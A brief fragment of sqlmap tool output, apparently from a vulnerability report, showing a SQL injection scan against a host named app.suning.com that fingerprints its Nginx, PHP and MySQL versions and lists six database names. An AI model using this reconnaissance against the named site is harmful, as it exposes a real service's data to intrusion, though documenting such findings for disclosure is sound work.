 [15:45:33] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.6
back-end DBMS: MySQL 5.0.11
[15:45:33] [INFO] fetching database names
available databases [6]:
[*] information_schema
[*] suning
[*] suning_app_inner
[*] suning_ios
[*] suning_win
[*] test
[15:45:33] [INFO] fetched data logged to text files
ktop\sqlmap\output\app.suning.com'
[*] shutting down at 15:45:33